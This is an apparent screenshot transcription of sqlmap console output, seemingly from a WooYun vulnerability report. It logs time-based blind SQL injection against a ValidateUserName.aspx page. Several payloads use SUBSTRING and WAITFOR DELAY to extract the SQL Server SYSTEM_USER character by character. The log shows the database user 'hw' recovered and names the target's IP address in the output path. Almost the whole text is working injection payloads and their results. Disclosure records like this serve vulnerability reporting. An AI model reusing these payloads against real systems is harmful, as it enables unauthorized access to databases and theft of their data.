 sqlmap
[16:23:54] [PAYLOAD] ValidateUserName.aspx?username=' IF(ASCII(SUBSTRING((SELECT
 ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1)) > 4) WAITFOR DELAY
'0:0:5'-- AND 'BYvD'='BYvD
[16:23:54] [PAYLOAD] ValidateUserName.aspx?username=' IF(ASCII(SUBSTRING((SELECT
 ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1)) > 2) WAITFOR DELAY
'0:0:5'-- AND 'BYvD'='BYvD
[16:23:54] [PAYLOAD] ValidateUserName.aspx?username=' IF(ASCII(SUBSTRING((SELECT
 ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1)) > 1) WAITFOR DELAY
'0:0:5'-- AND 'BYvD'='BYvD
[16:23:54] [INFO] retrieved: hw
[16:23:54] [DEBUG] performed 31 queries in 89 seconds
current user:    'hw'
[16:23:54] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 5 times
[16:23:54] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.170.103.21'
[*] shutting down at: 16:23:54
C:\Python27\sqlmap>
www.wooyun.org